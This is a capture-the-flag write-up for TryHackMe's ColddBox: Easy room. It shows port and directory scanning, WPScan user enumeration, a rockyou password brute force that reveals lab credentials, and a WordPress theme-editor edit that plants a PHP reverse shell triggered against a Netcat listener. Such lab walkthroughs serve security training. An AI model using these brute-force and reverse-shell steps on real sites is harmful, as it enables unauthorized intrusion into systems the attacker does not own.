
ColddBox: Write-Up
This is a WriteUp on how to complete the room ColddBox: Easy on TryHackMe.

Note* I used Kali Linux to complete this room. The IP address of my room was 10.10.170.248, so that will be the IP you see in the writeup. Replace 10.10.170.248 with the IP of your target box.
Let’s begin this room by enumerating and gathering information about the server by doing an Nmap scan to see which ports are open.
Running the command:
sudo nmap -sV -T4 -O -oN nmap_scan 10.10.170.248 shows ports 4512 and 80 are open and running SSH 7.2 and Apache 2.4.18 on an Ubuntu Server. Note that SSH is running on a different port than normal.

How this works:
nmap – The command used to execute Nmap.
-sV – This means Nmap will run a service/version detection scan.
-O – Does OS Detection and Fingerprinting.
-T4 – This is the timing option. T4 is a good mix of speed and accuracy for CTF’s.
-oN nmap_scan – This means we want to save the output to a file named nmap_scan for future use.
Since Apache is running on port 80. Let us take a look and see if a website is being hosted on the server. Navigating to http://10.10.170.248 displays a landing page for a WordPress site.

Looking around the website doesn’t show anything interesting and nothing appears in the source code either. Let’s do some more enumeration with Gobuster to see if we can find hidden files/directories.
Running the command:
gobuster dir -u http://10.10.170.248 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster_scan.txt displays hidden directories.

How this works:
gobuster – The command to execute Gobuster.
dir – (scan for directories).
-u – Target URL.
-w – the wordlist we are using to scan for hidden directories. In this case, I used the wordlist in Dirbuster called directory-list-2.3-small.txt.
-o – saves the output to a file. In this case, we are saving to gobuster_scan.txt.
Here are the results of the scan. The interesting directory that stands out is /hidden. Let’s take a look.

Navigating to http://10.10.170.248/hidden displays a message note intended for general public, but found with simple scanning techniques. This shows that they are running into password management issues. This could be our ticket in.

Since we know this is a WordPress site. Let us bring in another tool to learn more about it. WPScan.
Running the command:

wpscan –url http://10.10.170.248 –enumerate will scan the site and give us more information about the WordPress CMS.
(This displays a lot of information and I encourage you to run it to see all the results from the scan.)
How this works:
wpscan – The command to execute WPScan.
–url – Target URL.
–enumerate – Tells WPScan to scan the site to learn about plugins, themes, configs, users and other info.
The results we should be interested in are the three users. They are philip, c0ldd, and hugo.

We can use WPScan to see if we can find passwords for these users and log in with a password attack.
Running the command:
wpscan –url http://10.10.170.248 –usernames philip,hugo,c0ldd –passwords /usr/share/wordlists/rockyou.txt begins the brute force attack to see if we can find a password for these users.
How this works:
wpscan – The command to execute WPScan.
–url – Target URL.
–usernames – Users that we want to attack.
–passwords – List of passwords to use in the brute force attack. In this case we are using the famous rockyou.txt file.
After a few minutes, we have a hit on the user C0ldd!

We can now try and log in as the user!

Let’s navigate to http://10.10.170.248/wp-login should display the log in page. We’ll use our new found credentials c0ldd:9876543210.

We now have access to the dashboard. Here we can look around to get more information about our target. What’s very interesting and also poor configuration on the targets end, is that the WordPress Editor is still enabled. This is located in the menu on the left hand side under Appearance.

With this feature, we can easily drop in PHP code to perform a reverse shell. (Anyone running a PHP site needs to disable this as it’s very easy to abuse, as we shall soon see.)
Kali Linux has PHP Reverse Shell scripts located in /usr/share/webshells/php/. The file is named php-reverse-shell.php. Open it with a text editor and we need to update two values. The $ip and $port.
The $ip will be the IP Address of our attack machine. Using the TryHackMe VPN, let’s look for tun0 and use that IP! We can find the IP Address with the command ip addr (which displays network interfaces).
The $port will be our listening port for the reverse shell. Let’s use 4444 as it’s out of the range of the known ports.

Before we copy and paste this script to the WordPress Editor let’s get a listener setup with Netcat.

Now let’s use Netcat and get into the system!
Running the Command: nc -lvnp 4444 starts a Netcat listener.
What this does
nc – Executes Netcat.
-l – Listen for a request.
-v – Verbose output.
-n – Do not use DNS.
-p – What port to listen on.
Now that we have the script set up and the listener going. We need to copy and paste it to the editor to get the reverse shell to fire. We also need to pick a page to use that we can navigate to in the web browser. Let’s do the 404.php page as it’s easy to find and won’t break anything in the template to break the site. Let’s open it up in the editor and copy and paste!
Now we just need to navigate to a page that doesn’t exist to trigger the 404.php page. Let’s go to http://10.10.170.248/?p=3 and trigger it! Let’s check back to our Netcat listener. We should have a session going and running as www-date.

